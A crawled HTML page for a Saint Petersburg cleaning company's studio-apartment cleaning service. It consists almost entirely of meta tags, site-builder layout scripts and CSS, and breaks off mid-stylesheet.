

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uberu24.ru/uborka-studii/
body_size: 53024
content:
<!DOCTYPE html> <html lang="ru">  <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>Уборка квартиры-студии в Санкт-Петербурге | Доступные цены</title><meta name="flexbe-theme-id" value="4"><meta name="viewport" content="width=device-width"><link rel="canonical" href="https://uberu24.ru/uborka-studii/"><meta name="description" content="Уборка студии в СПб 🎉 Цена и стоимость профессионального клининга от клининговой компании &quot;Уберу24&quot; - от 3490 руб. Звоните +7(812)50-79-409!"><meta name="format-detection" content="telephone=no"><meta property="og:type" content="web_site"><meta property="og:url" content="https://uberu24.ru/uborka-studii/"><meta property="og:title" content="Уборка и клининг студии - генеральная уборка квартиры студии"><meta property="og:description" content="Уборка студии в Санкт-Петербурге в СПб 🎉 Цена и стоимость генерального клининга студии  от 2490 руб. Обращайтесь по телефону +7(812)50-79-409 !"><meta name="twitter:card" content="summary_large_image"><meta property="og:image" content="https://uberu24.ru/img/18408202_1200/og.jpg"><meta name="google-site-verification" content="pYNEvR4Z6Fvjz-WtsIvigp97xszHrjjUcM75ffZRyL8" /><meta name="yandex-verification" content="2538205fe4e676ee" /><link rel="icon" href="/files/favicon_373559.png?1601049914" type="image/png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preconnect" href="https://fonts.googleapis.com" crossorigin><script> window.flexbe_cli = { s_id: 506767, group_id: 373559, p_id: 935183, theme_id: 4,  vars: {}, locale: {} }; </script><script  id="_initPolyfills.js">"use strict";(()=>{for(let r of[Array,String,Reflect.getPrototypeOf(Int8Array)]){let t=function(e){if(e=Math.trunc(e)||0,e<0&&(e+=this.length),!(e<0||e>=this.length))return this[e]};o=t,r.prototype.at||Object.defineProperty(r.prototype,"at",{value:t,writable:!0,enumerable:!1,configurable:!0})}var o;typeof ResizeObserver>"u"&&a("_resizeObserver.js");function a(r){var t;let e=((t=document.head.querySelector('meta[name="flexbe-theme-id"]'))==null?void 0:t.getAttribute("value"))||"4",n=document.head||document.getElementsByTagName("head")[0],i=document.createElement("script");i.type="text/javascript",i.src=`/_s/build/theme/${e}/${r}`,n.appendChild(i)}})();
</script><script  id="_viewport.js">"use strict";(()=>{var E="device-width";var u=[0,389],d=[768,1199],c=window,r=document,i={},s=r.head.querySelector("[name=viewport]");function p(){var e;let t=c.screen,n=((e=t.orientation)==null?void 0:e.type)||t.mozOrientation||t.msOrientation||(Math.abs(c.orientation)===90?"landscape":"portrait");return/portrait/.test(n)?"portrait":"landscape"}function O(e){if(!i[e]){let t=Math.min(r.documentElement.clientWidth,r.documentElement.offsetWidth),n=f(e,t);i[e]={orientation:e,viewport:n}}return i[e]}function f(e,t){let n=e==="landscape",o=E;return n&&t>570||t>=d[0]&&t<=d[1]?(o=1200,/iphone|ipod/i.test(navigator.userAgent)&&t>736&&(o+=80)):t>=u[0]&&t<=u[1]&&(o=390),o}function a(e=!1){let t=p(),n=`width=${E}`;if(e&&!i[t]&&s.getAttribute("content")!==n)return s.setAttribute("content",n),setTimeout(()=>a(),100);let{viewport:o}=O(t);s.setAttribute("content",`width=${o}, viewport-fit=cover`)}a(!1);c.addEventListener("orientationchange",()=>a(!0));})();
</script><script  id="_scripts.js">"use strict";(()=>{var r=e=>{if(!e||!/lazy/.test(e.type))return;let t=document.createElement("script");Array.from(e.attributes).forEach(n=>t.setAttribute(n.name,n.value)),t.type="module",t.defer=!1,t.appendChild(document.createTextNode(e.innerHTML)),e.parentNode.replaceChild(t,e)};document.addEventListener("DOMContentLoaded",()=>{Array.from(document.scripts).forEach(e=>r(e)),flexbe_cli.events.on("run_code",e=>{r(document.scripts[e.id])})});})();
</script><script  id="_text.js">"use strict";(()=>{var m=n=>crypto.getRandomValues(new Uint8Array(n)),y=(n,e,t)=>{let r=(2<<Math.log(n.length-1)/Math.LN2)-1,o=-~(1.6*r*e/n.length);return(i=e)=>{let s="";for(;;){let a=t(o),u=o|0;for(;u--;)if(s+=n[a[u]&r]||"",s.length===i)return s}}},f=(n,e=21)=>y(n,e,m);var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",R=f(b,8),_=typeof crypto<"u"&&typeof crypto.getRandomValues=="function"?()=>crypto.getRandomValues(new Uint8Array(1))[0]&15:()=>Math.floor(Math.random()*16);var c=(n=>{if(typeof process<"u"&&(n=process.env)!=null&&n.LOG_LEVEL){let e=process.env.LOG_LEVEL.toLowerCase();if(["debug","info","warn","error"].includes(e))return e}return"error"})();function v(n){let e=`[${n}]`;return{debug:(...t)=>{["debug"].includes(c)&&console.debug(e,...t)},info:(...t)=>{["debug","info"].includes(c)&&console.info(e,...t)},warn:(...t)=>{["debug","info","warn"].includes(c)&&console.warn(e,...t)},error:(...t)=>{console.error(e,...t)}}}var L=v("App");var p=(n,e,t)=>!Array.isArray(e)||!Array.isArray(t)||e.length!==t.length?!1:e.every((r,o)=>n?t.includes(r):t[o]===r);var U=p.bind(null,!0),V=p.bind(null,!1);var at=Object.freeze({value:"fill",title:"FILL",auto:!0,selectValue:"fill"}),ct=Object.freeze({value:"auto",title:"AUTO",auto:!0,selectValue:"auto"}),ut=Object.freeze({value:"auto",title:"HUG",auto:!0,selectValue:"auto"}),ft=Object.freeze({value:"px",title:"PX",step:1,altStep:5}),pt=Object.freeze({value:"pt",title:"PT",step:1,altStep:.1}),dt=Object.freeze({value:"em",title:"EM",step:.1,altStep:.01}),ht=Object.freeze({value:"rem",title:"REM",step:.1,altStep:.01}),gt=Object.freeze({value:"vh",title:"VH",step:1,altStep:.1,tip:typeof tr=="function"&&tr("editor::units::vh_tip")}),mt=Object.freeze({value:"vw",title:"VW",step:1,altStep:.1,tip:typeof tr=="function"&&tr("editor::units::vw_tip")}),yt=Object.freeze({value:"cqw",title:"CQW",step:1,altStep:.1}),bt=Object.freeze({value:"cqw",title:"CQH",step:1,altStep:.1}),xt=Object.freeze({value:"ch",title:"CH",step:1,altStep:5,tip:typeof tr=="function"&&tr("editor::units::ch_tip")}),vt=Object.freeze({value:"%",title:"%",step:1,altStep:.1});var Kt=String.fromCharCode;function d(n){if(!(n!=null&&n.childNodes))return 1/0;let t=document.createElement("span");Array.from(n.childNodes).forEach(i=>{t.appendChild(i.cloneNode(!0))});let r=getComputedStyle(n);Object.assign(t.style,{position:"absolute",visibility:"hidden",left:"-9999px",top:"-9999px",fontFamily:r.fontFamily,fontWeight:r.fontWeight,fontStyle:r.fontStyle,fontStretch:r.fontStretch,fontVariant:r.fontVariant,lineHeight:r.lineHeight,textTransform:r.textTransform,fontSize:"100px",letterSpacing:0,textAlign:"center",whiteSpace:"nowrap",padding:0,width:"auto"}),n.ownerDocument.body.appendChild(t);let o=Math.ceil(t.getBoundingClientRect().width)/100;return n.ownerDocument.body.removeChild(t),o}var ee={click:globalThis.MouseEvent,auxclick:globalThis.MouseEvent,dblclick:globalThis.MouseEvent,mousedown:globalThis.MouseEvent,mouseup:globalThis.MouseEvent,mouseover:globalThis.MouseEvent,mousemove:globalThis.MouseEvent,mouseout:globalThis.MouseEvent,mouseenter:globalThis.MouseEvent,mouseleave:globalThis.MouseEvent,contextmenu:globalThis.MouseEvent,keydown:globalThis.KeyboardEvent,keyup:globalThis.KeyboardEvent,keypress:globalThis.KeyboardEvent,focus:globalThis.FocusEvent,blur:globalThis.FocusEvent,focusin:globalThis.FocusEvent,focusout:globalThis.FocusEvent,input:globalThis.InputEvent,change:globalThis.Event,submit:globalThis.Event,reset:globalThis.Event,touchstart:typeof globalThis.TouchEvent=="function"?globalThis.TouchEvent:globalThis.Event,touchmove:typeof globalThis.TouchEvent=="function"?globalThis.TouchEvent:globalThis.Event,touchend:typeof globalThis.TouchEvent=="function"?globalThis.TouchEvent:globalThis.Event,touchcancel:typeof globalThis.TouchEvent=="function"?globalThis.TouchEvent:globalThis.Event,scroll:globalThis.UIEvent,resize:globalThis.UIEvent,select:globalThis.UIEvent,wheel:globalThis.WheelEvent,drag:globalThis.DragEvent,dragstart:globalThis.DragEvent,dragend:globalThis.DragEvent,dragenter:globalThis.DragEvent,dragover:globalThis.DragEvent,dragleave:globalThis.DragEvent,drop:globalThis.DragEvent,copy:globalThis.ClipboardEvent,cut:globalThis.ClipboardEvent,paste:globalThis.ClipboardEvent,custom:globalThis.CustomEvent};var E=CSS.supports("width","1cqi"),l=class n{constructor(e={}){this.observer=void 0,this.containers=void 0,this.options=void 0,this.containers=new Set,this.options={rootSelector:".element-content, [data-id]",...e},this.observer=new ResizeObserver(this.handleResize.bind(this))}static getInstance(e){return n.instance||(n.instance=new n(e)),n.instance}observe(e){let t=e.closest(this.options.rootSelector);!t||this.containers.has(t)||(this.containers.add(t),this.observer.observe(t),this.updateContainer(t))}unobserve(e){let t=e.closest(this.options.rootSelector);!t||!this.containers.has(t)||(this.observer.unobserve(t),this.containers.delete(t))}handleResize(e){requestAnimationFrame(()=>{e.forEach(t=>{let r=t.target;this.updateContainer(r)})})}updateContainer(e){let t=e.clientWidth;e.style.setProperty("--100cqi",`${t}px`)}};l.instance=void 0;function h(n,e){if(E||window.isEditor)return;l.getInstance(e).observe(n)}var g=".element-text[data-is-filled]";window.addEventListener("load",()=>{let n=$('<style id="filled-text"></style>'),e=$(g);e.each((t,r)=>{let o=$(r),i=o.closest("[data-id]").attr("data-id"),s=d(o[0]),a=`
            [data-id="${i}"] ${g} {
                --textWidth: ${s};
                --letterSpacing: 0 !important;
            }
        `;n.append(a),h(r)}),e.attr("data-is-filled","computed"),$("head").append(n)});})();
</script><style id="_core.css">
*{box-sizing:border-box;font-smooth:always;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:auto;-webkit-tap-highlight-color:var(--focusRing);-webkit-nbsp-mode:normal}*,:focus{outline:none}.is-android *{max-height:9999999px;-moz-text-size-adjust:none}body,html{width:100%;margin:0;padding:0;-webkit-locale:"en"}html{-webkit-text-size-adjust:100%;text-size-adjust:100%;font-size:var(--1rem,16px)!important;letter-spacing:var(--letterSpacing,normal)!important;touch-action:manipulation}body{position:relative;min-width:1200px;word-break:normal;background:var(--pageBackground,#fff)}[contenteditable=true],body{overflow-wrap:anywhere}.page-background{background-repeat:var(--pageBackgroundRepeat);background-position:var(--pageBackgroundPosition);background-size:var(--pageBackgroundSize)}:is(a,button,input[type=submit],[tabindex="0"]):focus-visible{box-shadow:0 0 0 4px var(--focusRing)}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle;border-style:none}audio,canvas,embed,iframe,object{-webkit-user-select:none;-moz-user-select:none;user-select:none}embed,iframe,img,input[type=image],object,table,video{aspect-ratio:attr(width)/attr(height)}p{margin:0}h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0;margin-block:0;margin-inline:0}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.875rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}.element-text :is(h1,h2,h3,h4,h5,h6){font-size:inherit}.element-text h1{font-size:1.25em}ol,ul{margin:0;padding-inline-start:2ch}:is(ul,ol,table,tr)>br{display:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}img{height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}img,svg{max-width:100%}svg{display:inline-block;max-height:100%;fill:currentColor;fill-rule:evenodd;stroke:currentColor;stroke-width:0}hr{border:0;margin-top:.5em;margin-bottom:.5em;height:1px;background:currentColor}.page-background{position:absolute;width:100%;height:100%;z-index:-1;contain:strict}.page-background--fixed{position:fixed;left:var(--fixedOffset);width:var(--100vw);height:var(--100lvh)}.is-ios.is-safari .page-background--fixed{transform:translateZ(0)}[color-type=gradient]{display:inline-block;-webkit-background-clip:text;-webkit-text-fill-color:transparent}[color-type=gradient] s,[color-type=gradient] u{text-decoration-color:var(--currentColor)}[color-type=gradient] a{opacity:1!important}[color-type=color]:not(:has([background-type])){display:contents}[color-type=color] s,[color-type=color] u{text-decoration-color:initial}[background-type]{display:initial!important}body:not(.mode--editor){min-height:var(--100vh)}body:not(.mode--editor) .only-editor{display:none}body:not(.show-hidden).adaptive-desktop [data-hidden=desktop],body:not(.show-hidden).adaptive-mobile [data-hidden=mobile],body:not(.show-hidden) [data-hidden=all]{display:none!important}.invisible{opacity:0;visibility:hidden}.hidden-all,[data-hidden=true],[hidden],body.adaptive-desktop .hidden-desktop,body.adaptive-mobile .hidden-mobile,body:not(.adaptive-desktop) .visible-desktop,body:not(.adaptive-mobile) .visible-mobile{display:none!important}.adaptive-mobile .provide-panel-safe-area{padding-top:59px}.widget-list{display:contents}
@property --fixedOffset{syntax:"<length>";inherits:true;initial-value:0}:root{--letterSpacing:0;--1rem:16px;--xsmallGap:15px;--smallGap:25px;--normalGap:50px;--largeGap:70px;--containerWidth:1150px;--containerMaxWidth:100%;--headerElementsGap:7px;--headerMaxWidth:calc(100% - 14px);--headerWidth:calc(var(--containerWidth) + 14px);--100vw:100dvw;--100vh:100dvh;--100svh:100vh;--100lvh:100vh;--100cqi:100cqi;--100cqb:100cqb;--cover:var(--100svh);--heroHeight:var(--cover);--heroHeightMin:0vh;--heroHeightMax:1000vh;--linkOpacity:1;--linkColor:inherit;--linkDecoration:underline;--linkDecorationThickness:1px;--linkHoverColor:inherit;--linkHoverOpacity:0.75;--linkHoverDecoration:none;--transitionDuration:0.3s;--transitionTiming:ease;--safeAreaTop:env(safe-area-inset-top);--safeAreaRight:env(safe-area-inset-right);--safeAreaBottom:env(safe-area-inset-bottom);--safeAreaLeft:env(safe-area-inset-left);--imageRendering:auto;--scrollbarWidth:0px}@supports (height:1svh){:root{--100svh:100svh;--100lvh:100lvh}}:root{--lightColor:#fff;--lightColor_contrast:#000;--darkColor:#000;--darkColor_contrast:#fff;--lightText:#fff;--lightText_contrast:#060607;--darkText:#060607;--darkText_contrast:#fff;--currentColor:#060607;--currentContrast:#060607;--contrastColor:#fff;--focusRing:rgba(0,149,255,.35)}.full-width{--containerWidth:100%;--containerMaxWidth:100%}body.adaptive-mobile{--containerWidth:360px;--containerMaxWidth:calc(var(--100vw) - 20px * 2);--headerElementsGap:2px;--headerMaxWidth:calc(100% - 10px);--headerWidth:calc(var(--containerWidth) + 4px);--xsmallGap:10px;--smallGap:20px;--normalGap:30px;--largeGap:50px}body.adaptive-mobile .am-full-width{--containerWidth:100%;--containerMaxWidth:100%}[data-contrast]{color:var(--currentColor)}[data-contrast=dark]{--currentColor:var(--darkText);--currentContrast:var(--darkColor);--contrastColor:var(--darkText_contrast)}[data-contrast=light]{--currentColor:var(--lightText);--currentContrast:var(--lightColor);--contrastColor:var(--lightText_contrast)}
@font-face{font-family:Roboto-Ruble;font-style:normal;font-weight:300;src:url("/_s/files/fonts/roboto-ruble-300.woff2") format("woff2");font-display:swap}@font-face{font-family:Roboto-Ruble;font-style:normal;font-weight:400;src:url("/_s/files/fonts/roboto-ruble-400.woff2") format("woff2");font-display:swap}@font-face{font-family:Roboto-Ruble;font-style:normal;font-weight:500;src:url("/_s/files/fonts/roboto-ruble-500.woff2") format("woff2");font-display:swap}@font-face{font-family:Roboto-Ruble;font-style:normal;font-weight:700;src:url("/_s/files/fonts/roboto-ruble-700.woff2") format("woff2");font-display:swap}

[class*=font-family-]{font-family:var(--fontFamily)}.apply-text-style,[class*=text-style-]{font-family:var(--fontFamily);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);font-style:var(--fontStyle);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);text-transform:var(--textTransform);text-align:var(--textAlign,inherit);color:var(--currentColor,currentColor)}.adaptive-mobile .apply-text-style,.adaptive-mobile [class*=text-style-]{font-size:var(--fontSize_mobile,var(--fontSize));font-weight:var(--fontWeight_mobile,var(--fontWeight));line-height:var(--lineHeight_mobile,var(--lineHeight));letter-spacing:var(--letterSpacing_mobile,var(--letterSpacing));text-align:var(--textAlign_mobile,var(--textAlign,inherit));color:var(--currentColor_mobile,var(--currentColor))}a{text-decoration:none;hyphens:manual;pointer-events:all}a,a:active,a:visited{color:inherit;outline:none}.element-text a,.style-link,p a{color:var(--linkColor);-webkit-text-decoration:var(--linkDecoration);text-decoration:var(--linkDecoration);-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto;text-decoration-thickness:var(--linkDecorationThickness);opacity:var(--linkOpacity);transition:all .3s cubic-bezier(.21,.67,.58,1);cursor:pointer}.element-text a:active,.element-text a:visited,.style-link:active,.style-link:visited,p a:active,p a:visited{color:var(--linkColor)}.is-pointer .element-text a:hover,.is-pointer .style-link:hover,.is-pointer p a:hover{color:var(--linkHoverColor);-webkit-text-decoration:var(--linkHoverDecoration);text-decoration:var(--linkHoverDecoration);opacity:var(--linkHoverOpacity)}ol img,p img,ul img{height:auto!important}figure,pre{margin:0}.close-times{font-size:14px;width:2em;height:2em;margin-top:-.5em;margin-right:-.5em;z-index:99;background-repeat:no-repeat;background-position:50%;cursor:pointer;color:currentColor;opacity:1;transition:opacity .18s cubic-bezier(.21,.67,.58,1);transform:translateZ(0);pointer-events:all;will-change:transform,opacity;outline:none}.is-pointer .close-times:hover{text-decoration:none;opacity:.65}.close-times:after,.close-times:before{display:block;content:"";width:2px;height:1.3em;background:currentColor;position:absolute;left:-1px;right:0;top:0;margin-top:.35em;margin-left:1em}.close-times:before{transform:rotate(45deg)}.close-times:after{transform:rotate(-45deg)}.slider-button{display:none}.is-screenshoter,.mode--editor{--focusRing:transparent}
@media (min-width:768px) and (max-width:1200px){html{overflow-x:auto}}.container-list{overflow:hidden}.is-modal-open .container-list{z-index:1}.container{position:relative;width:var(--containerWidth)!important;max-width:min(var(--containerMaxWidth),100%)!important;margin:0 auto;display:flex;flex-flow:row wrap}.full-width .flexbe-cards-list{max-width:100%;margin-right:0;margin-left:0}.cover{min-height:var(--heroHeight,100vh);min-height:min(max(var(--heroHeightMin),var(--heroHeight)),var(--heroHeightMax));height:auto;align-items:center;align-content:center}.col-2,[data-cols="2"]{flex-basis:8.33333333%;max-width:8.33333333%}.container.col-2{--containerMaxWidth:calc(var(--containerWidth) * 2 / 24)}.col-3,[data-cols="3"]{flex-basis:12.5%;max-width:12.5%}.container.col-3{--containerMaxWidth:calc(var(--containerWidth) * 3 / 24)}.col-4,[data-cols="4"]{flex-basis:16.66666667%;max-width:16.66666667%}.container.col-4{--containerMaxWidth:calc(var(--containerWidth) * 4 / 24)}.col-5,[data-cols="5"]{flex-basis:20.83333333%;max-width:20.83333333%}.container.col-5{--containerMaxWidth:calc(var(--containerWidth) * 5 / 24)}.col-6,[data-cols="6"]{flex-basis:25%;max-width:25%}.container.col-6{--containerMaxWidth:calc(var(--containerWidth) * 6 / 24)}.col-7,[data-cols="7"]{flex-basis:29.16666667%;max-width:29.16666667%}.container.col-7{--containerMaxWidth:calc(var(--containerWidth) * 7 / 24)}.col-8,[data-cols="8"]{flex-basis:33.33333333%;max-width:33.33333333%}.container.col-8{--containerMaxWidth:calc(var(--containerWidth) * 8 / 24)}.col-9,[data-cols="9"]{flex-basis:37.5%;max-width:37.5%}.container.col-9{--containerMaxWidth:calc(var(--containerWidth) * 9 / 24)}.col-10,[data-cols="10"]{flex-basis:41.66666667%;max-width:41.66666667%}.container.col-10{--containerMaxWidth:calc(var(--containerWidth) * 10 / 24)}.col-11,[data-cols="11"]{flex-basis:45.83333333%;max-width:45.83333333%}.container.col-11{--containerMaxWidth:calc(var(--containerWidth) * 11 / 24)}.col-12,[data-cols="12"]{flex-basis:50%;max-width:50%}.container.col-12{--containerMaxWidth:calc(var(--containerWidth) * 12 / 24)}.col-13,[data-cols="13"]{flex-basis:54.16666667%;max-width:54.16666667%}.container.col-13{--containerMaxWidth:calc(var(--containerWidth) * 13 / 24)}.col-14,[data-cols="14"]{flex-basis:58.33333333%;max-width:58.33333333%}.container.col-14{--containerMaxWidth:calc(var(--containerWidth) * 14 / 24)}.col-15,[data-cols="15"]{flex-basis:62.5%;max-width:62.5%}.container.col-15{--containerMaxWidth:calc(var(--containerWidth) * 15 / 24)}.col-16,[data-cols="16"]{flex-basis:66.66666667%;max-width:66.66666667%}.container.col-16{--containerMaxWidth:calc(var(--containerWidth) * 16 / 24)}.col-17,[data-cols="17"]{flex-basis:70.83333333%;max-width:70.83333333%}.container.col-17{--containerMaxWidth:calc(var(--containerWidth) * 17 / 24)}.col-18,[data-cols="18"]{flex-basis:75%;max-width:75%}.container.col-18{--containerMaxWidth:calc(var(--containerWidth) * 18 / 24)}.col-19,[data-cols="19"]{flex-basis:79.16666667%;max-width:79.16666667%}.container.col-19{--containerMaxWidth:calc(var(--containerWidth) * 19 / 24)}.col-20,[data-cols="20"]{flex-basis:83.33333333%;max-width:83.33333333%}.container.col-20{--containerMaxWidth:calc(var(--containerWidth) * 20 / 24)}.col-21,[data-cols="21"]{flex-basis:87.5%;max-width:87.5%}.container.col-21{--containerMaxWidth:calc(var(--containerWidth) * 21 / 24)}.col-22,[data-cols="22"]{flex-basis:91.66666667%;max-width:91.66666667%}.container.col-22{--containerMaxWidth:calc(var(--containerWidth) * 22 / 24)}.col-23,[data-cols="23"]{flex-basis:95.83333333%;max-width:95.83333333%}.container.col-23{--containerMaxWidth:calc(var(--containerWidth) * 23 / 24)}.col-24,[data-cols="24"]{flex-basis:100%;max-width:100%}.container.col-24{--containerMaxWidth:calc(var(--containerWidth) * 24 / 24)}.col-auto{flex-grow:1}.layout-type-header{display:flex;flex-flow:column;gap:10px;pointer-events:none;z-index:1000}.layout-type-header .element-item{pointer-events:all}.layout-type-section-title{margin-bottom:var(--sectionTitleGap,50px)}.layout-type-section-footer{margin-top:var(--normalGap,50px)}body.adaptive-desktop .layout-type-section-title:has(.content-zone[data-hidden=all]),body.adaptive-desktop .layout-type-section-title:has(.content-zone[data-hidden=desktop]){margin-bottom:0}body.adaptive-desktop .layout-type-section-footer:has(.content-zone[data-hidden=all]),body.adaptive-desktop .layout-type-section-footer:has(.content-zone[data-hidden=desktop]){margin-top:0}body.adaptive-mobile .layout-type-section-title:has(.content-zone[data-hidden=all]),body.adaptive-mobile .layout-type-section-title:has(.content-zone[data-hidden=mobile]){margin-bottom:0}body.adaptive-mobile .layout-type-section-footer:has(.content-zone[data-hidden=all]),body.adaptive-mobile .layout-type-section-footer:has(.content-zone[data-hidden=mobile]){margin-top:0}.layout-type-cards,.layout-type-column,.layout-type-products,.layout-type-section-footer,.layout-type-section-title,.layout-type-tabs{z-index:1000}.gap-container{margin:calc(var(--gapSize) / -2);max-width:calc(100% + var(--gapSize));pointer-events:none}.gap-item{margin:calc(var(--gapSize) / 2);pointer-events:auto}.gap-zero{--gapSize:0px}.gap-small{--gapSize:var(--smallGap)}.gap-normal{--gapSize:var(--normalGap)}.gap-large{--gapSize:var(--largeGap)}
.b_block,.container-fluid{position:relative}.b_block{z-index:auto;width:100%}.b_block.hidden{display:none}.b_block[data-abtest-variant]:not([data-abtest-active]){display:none!important}body:not(.mode--editor) .b_block.pointerless{pointer-events:none!important}body:not(.mode--editor) .b_block[data-overlayed]{position:absolute}body:not(.is-editor) .b_block[data-overlayed]{pointer-events:none}
.adaptive-mobile .cards-am-1,.cards-1{--columns:1}.cards-1 .flexbe-card{flex-basis:calc(100% - var(--gapSize));max-width:calc(100% - var(--gapSize))}.adaptive-mobile .cards-am-2,.cards-2{--columns:2}.cards-2 .flexbe-card{flex-basis:calc(50% - var(--gapSize));max-width:calc(50% - var(--gapSize))}.adaptive-mobile .cards-am-3,.cards-3{--columns:3}.cards-3 .flexbe-card{flex-basis:calc(33.33333333% - var(--gapSize));max-width:calc(33.33333333% - var(--gapSize))}.adaptive-mobile .cards-am-4,.cards-4{--columns:4}.cards-4 .flexbe-card{flex-basis:calc(25% - var(--gapSize));max-width:calc(25% - var(--gapSize))}.adaptive-mobile .cards-am-5,.cards-5{--columns:5}.cards-5 .flexbe-card{flex-basis:calc(20% - var(--gapSize));max-width:calc(20% - var(--gapSize))}.adaptive-mobile .cards-am-6,.cards-6{--columns:6}.cards-6 .flexbe-card{flex-basis:calc(16.66666667% - var(--gapSize));max-width:calc(16.66666667% - var(--gapSize))}.flexbe-cards-root{display:flex;flex-flow:column;align-items:center;position:relative;flex-shrink:0}.flexbe-cards-root .slider-pagination--cards{--paginationMargin:20px;width:100%}.flexbe-cards-root .slider-pagination--cards.type--fraction{--paginationMargin:15px}.flexbe-cards-root .slider-pagination--cards.position--outside{position:absolute;top:100%;left:50%;transform:translateX(-50%);justify-content:center;text-align:center}.flexbe-cards-root .slider-button--cards{pointer-events:none}.flexbe-cards-root .slider-button--cards.position--under{position:relative;left:0;right:0;padding:var(--sliderButtonMargin) calc(var(--sliderButtonMargin) / 2) 0}.flexbe-cards-root .slider-button--cards.position--under.swiper-button-prev{margin-left:auto}.flexbe-cards-root .slider-button--cards.position--under.swiper-button-next{margin-right:auto}.flexbe-cards-root.slider-disabled .slider-button--cards,.flexbe-cards-root.slider-disabled .slider-pagination--cards{display:none}.flexbe-cards-root.slider-enabled .flexbe-cards{flex-wrap:nowrap;justify-content:start}.flexbe-cards-root.slider-enabled .flexbe-card,.flexbe-cards-root.slider-enabled .flexbe-cards-slider{margin-top:0;margin-bottom:0}.flexbe-cards-container{width:100%;min-height:20px;position:relative;flex-shrink:0;flex-flow:row wrap}.flexbe-cards-container,.flexbe-cards-slider{flex-grow:1;display:flex}.flexbe-cards-slider.swiper-effect-fade{margin:0;max-width:100%}.flexbe-cards-slider.swiper-effect-fade .flexbe-cards{--gapSize:0}.flexbe-cards-slider.swiper-effect-fade .swiper-slide-hidden{pointer-events:none}body.adaptive-desktop .flexbe-cards-slider--desktop>.flexbe-cards{flex-wrap:nowrap;justify-content:start}.flexbe-cards-wrapper{width:100%;display:flex}.hide-overflow .swiper{overflow-x:hidden;overflow-x:clip}.show-overflow .flexbe-cards-slider.swiper-effect-slide .flexbe-card.swiper-slide{opacity:1;transition:all var(--transitionDuration) var(--transitionTiming,ease) var(--transitionDelay,0s)}.show-overflow .flexbe-cards-slider.swiper-effect-slide .flexbe-card.swiper-slide-hidden{cursor:pointer;pointer-events:all}.is-pointer .show-overflow .flexbe-cards-slider.swiper-effect-slide .flexbe-card.swiper-slide-hidden:hover{opacity:.8;transition:opacity .18s ease}.show-overflow--opacity .swiper-slide-hidden{transition:opacity .3s ease!important}.show-overflow--opacity .swiper-slide-hidden *{pointer-events:none!important}.show-overflow--opacity .flexbe-cards-slider.swiper-effect-slide .flexbe-card.swiper-slide-hidden{opacity:.55}.flexbe-cards{width:100%;flex-flow:row wrap}.flexbe-card,.flexbe-cards{display:flex;flex-shrink:0;flex-grow:1}.flexbe-card .component-ico{transition:none}.adaptive-desktop .flexbe-cards-root.full-width,.adaptive-mobile .flexbe-cards-root.am-full-width{padding:0 var(--gapSize)}.adaptive-desktop .flexbe-cards-root.full-width .slider-button--cards,.adaptive-mobile .flexbe-cards-root .slider-button--cards{--sliderButtonMargin:10px;--sliderButtonOffset:max(0px,calc((var(--sliderButtonSize) / 2) - (var(--gapSize) - var(--sliderButtonMargin))))}.adaptive-desktop .flexbe-cards-root.full-width .slider-button--cards.position--outside,.adaptive-mobile .flexbe-cards-root .slider-button--cards.position--outside{padding:0}.adaptive-desktop .flexbe-cards-root.full-width .slider-button--cards.position--outside[data-direction=prev],.adaptive-mobile .flexbe-cards-root .slider-button--cards.position--outside[data-direction=prev]{left:0;right:auto;padding:0;transform:translateX(calc(var(--sliderButtonSize) / -2));margin-left:var(--sliderButtonOffset)}.adaptive-desktop .flexbe-cards-root.full-width .slider-button--cards.position--outside[data-direction=next],.adaptive-mobile .flexbe-cards-root .slider-button--cards.position--outside[data-direction=next]{right:0;left:auto;padding:0;transform:translateX(calc(var(--sliderButtonSize) / 2));margin-right:var(--sliderButtonOffset)}@media (min-width:768px) and (max-width:1320px){body.adaptive-desktop .flexbe-cards-root.normal-width .slider-button--cards.position--outside{--sliderButtonMargin:5px}}@media (min-width:768px) and (max-width:1275px){body.adaptive-desktop .flexbe-cards-root.normal-width .slider-button--cards.position--outside[data-direction=prev]{padding-left:0;padding-right:0;left:0;right:auto;margin-left:-25px}body.adaptive-desktop .flexbe-cards-root.normal-width .slider-button--cards.position--outside[data-direction=next]{padding-left:0;padding-right:0;right:0;left:auto;margin-right:-25px}}
.element-item{--zIndex:0;--zIndexValue:calc(1000 + var(--zIndex, 0));--elementPosition:relative;--elementShrink:0;--elementGrow:0;--elementFlexBasis:auto;--elementFlexBasisY:auto;--elementAlignSelf:auto;--elementAlignX:flex-start;--elementAlignY:flex-start;--elementX:0;--elementY:0;--elementWidth:auto;--elementMinWidth:auto;--elementHeight:auto;--elementMinHeight:auto;--elementRotate:0deg;position:var(--elementPosition)!important;display:flex;flex-shrink:var(--elementShrink,0);flex-grow:var(--elementGrow,0);z-index:var(--zIndexValue);mix-blend-mode:var(--blendMode)}.element-item.fill-space{--elementAlign:stretch!important;--elementGrow:1!important}.element-item.no-gutter{--zIndexValue:var(--bgZIndex);padding:0;margin-left:calc(var(--paddingLeft, 0px) * -1);margin-right:calc(var(--paddingRight, 0px) * -1);width:-moz-available;width:-webkit-fill-available;max-width:none}.element-item.no-gutter.is-first-child{margin-top:calc(var(--paddingTop) * -1)!important}.element-item.no-gutter.is-last-child{margin-bottom:calc(var(--paddingBottom) * -1)!important}.element-item.entity-state--hover>.element-content{--elementOpacity:1!important}.element-content{display:flex;flex-flow:row 